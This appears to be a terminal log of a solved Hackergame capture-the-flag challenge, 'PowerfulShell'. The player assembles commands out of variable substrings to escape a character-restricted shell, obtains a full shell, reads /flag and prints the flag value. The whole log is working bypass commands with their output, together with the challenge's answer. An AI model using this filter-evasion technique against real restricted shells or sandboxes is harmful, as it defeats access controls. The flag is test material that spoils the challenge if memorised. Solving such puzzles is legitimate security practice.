 PowerfulShell@hackergame> ~
/players/PowerfulShell.sh: line 16: /players: Is a directory
PowerfulShell@hackergame> __=~
PowerfulShell@hackergame> ${__:2:1}${__:7:1}
PowerfulShell.sh
PowerfulShell@hackergame> __=`${__:2:1}${__:7:1}`
PowerfulShell@hackergame> ${__:14:2}
cat /flag
flag{N0w_I_Adm1t_ur_tru1y_5He11_m4ster_7adc4d02e7}